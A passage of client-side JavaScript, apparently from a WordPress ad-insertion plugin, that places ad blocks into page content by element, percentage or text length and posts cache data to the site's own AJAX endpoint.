                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockStatus = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    /* adBlocks[i].innerHTML = cachedBlocksArray[blockId]; */
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        /* var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"]; */
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let excArr = [];
        let binderName;

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }
        
        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            excArr = excIdClUnpacker();
            textLengthGathererNew(lordOfElements, excArr);

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var textLength;
        var textNeedyLength = 0;
        var arrCouLast = [];
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        }
        var possibleTagsInCheck = ["DIV", "INDEX"];
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        let tlArray = [];
        let tlArrayCou = 0;
        let excArr = [];
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['tlength'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['lengthSum'] = textLength;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }

        function insertByPercents() {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        if (i > 0) {
                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['tlength']/2);
                        } else {
                            localMiddleValue = Math.round(tlArray[i]['tlength']/2);
                        }

                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            excArr = excIdClUnpacker();
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            textLengthGathererNew(lordOfElements, excArr);
            insertByPercents();
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        console.log('content gather save function entered');
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
        /* let sendData = 'action=test123&type=gatherContentBlock'; */
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('content gather succeed');
            } else {
                console.log('content gather gone wrong');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

function gatherContentBlock() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
}

function removeMarginClass(blockObject) {
    if (blockObject&&(typeof jsInputerLaunch==='object')) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.previousSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            // neededElement = document.querySelector('.rfwp_removedMarginTop.rbinder-'+binderName+', .rfwp_removedMarginBottom.rbinder-'+binderName);
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
}

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
/* if ((typeof jsInputerLaunch!=='undefined'&&[10,15].includes(jsInputerLaunch))&&(document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll))) {
    gatherContentBlock();
} else {
    setTimeout(gatherContentBlock,100);
} /**/</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://ar.mediathinkonline.com/wp-admin/admin-ajax.php';}var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('cache succeed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function gatherReadyBlocks() {
    let blocks = {};
    let counter1 = 0;
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let checker = 0;
    let adContent = '';
    let curState = '';
    let thisData = [];
    let sumData = [];
    let newBlocks = '';
    let thisDataString = '';

    if (gatheredBlocks.length > 0) {
        blocks.data = {};

        for (let i = 0; i < gatheredBlocks.length; i++) {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            checker = 0;
            if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                if (gatheredBlocks[i]['innerHTML'].length > 0) {
                    checker = 1;
                }
                if (checker==1) {
                    blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                    counter1++;
                }
            }
        }

        blocks = JSON.stringify(blocks);
        sendReadyBlocksNew(blocks);
    }
}

function timeBeforeGathering() {
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let curState = '';

    for (let i = 0; i < gatheredBlocks.length; i++) {
        if (!gatheredBlocks[i]['dataset']["state"]) {
            nReadyBlock = true;
            break;
        } else {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            if (!okStates.includes(curState)) {
                nReadyBlock = true;
                break;
            } else if (curState=='fetched'&&fetchedCounter < 3) {
                fetchedCounter++;
                nReadyBlock = true;
                break;
            }
        }
    }
    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
